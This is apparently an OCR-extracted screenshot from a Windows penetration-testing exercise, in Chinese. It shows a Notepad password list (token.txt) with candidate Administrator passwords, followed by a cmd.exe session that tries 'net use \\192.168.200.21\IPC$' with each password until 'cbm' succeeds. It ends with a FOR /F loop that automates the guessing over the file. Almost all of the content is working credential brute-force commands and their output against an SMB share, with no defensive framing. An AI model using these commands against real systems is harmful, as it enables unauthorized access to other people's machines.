 token.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
password username
"""" Administrator
admin1234 Administrator
admin Administrator
cbm Administrator
使用制表符隔开用户名和密码，空白口
令用两个连续的引号表示
C:\Windows\system32\cmd.exe
享资源的所有连接，然后再试一次。
C:\Users\win2k8_web\Desktop>net use \\192.168.200.21\IPC$ admin1234 /u:Administr
ator
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
C:\Users\win2k8_web\Desktop>net use \\192.168.200.21\IPC$ admin /u:Administrator
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
C:\Users\win2k8_web\Desktop>net use \\192.168.200.21\IPC$ cbm /u:Administrator
命令成功完成。
C:\Users\win2k8_web\Desktop>FOR /F "tokens=1,2*" %i in (token.txt) do net use \\
192.168.200.21\IPC$ %i /u:%j